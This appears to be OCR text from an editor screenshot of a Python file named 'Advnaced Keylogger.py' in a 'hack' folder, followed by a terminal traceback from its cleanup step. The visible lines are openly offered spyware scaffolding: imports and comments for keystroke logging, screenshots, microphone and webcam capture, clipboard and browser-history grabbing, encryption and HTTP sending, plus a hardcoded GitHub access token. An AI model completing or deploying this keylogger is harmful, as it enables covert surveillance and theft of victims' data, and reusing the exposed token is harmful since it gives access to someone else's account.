 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
1 import subprocess # Used to run new applications
2 import socket # Used to write to Internet servers
3 import clipboard # System grabs the most recent clipboard data and saves it to a file
4 import os # Provides functions for interacting with the operating system
5 import re # Helps you match or find other strings or sets of strings
6 import logging # Allows writing status messages to a file or any other output streams
7 import pathlib # Deals with path related tasks
8 import json
9 import time # Waiting during code execution & measuring the efficiency of your code.
10 import cv2 # Image processing, video capture
11 import base64
12 import sounddevice # Play and record NumPy arrays containing audio signals
13 import shutil # Automating process of copying and removal of files and directories
14 import requests # Send HTTP/1.1 requests using Python
15 import browserhistory as bh # To get browser username, database paths, and history in JSON format
16 import multiprocessing # supports spawning processes
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 token = "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"
23 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
24
25 # Keystroke Capture Funtion
26 def logg_keys(file_path):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
Traceback (most recent call last):
File "c:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack\Advnaced Keylogger.py", line 193, in <module>
main()
~~~~^^
File "c:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack\Advnaced Keylogger.py", line 183, in main
shutil.rmtree('C:\\Users\\Public\\Logs')
~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\shutil.py", line 780, in rmtree
onexc(os.lstat, path, err)
~~~~~^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\shutil.py", line 778, in rmtree
0 0 Ln 181, Col 84 Spaces: 4 UTF-8 LF {} Python 3.13.7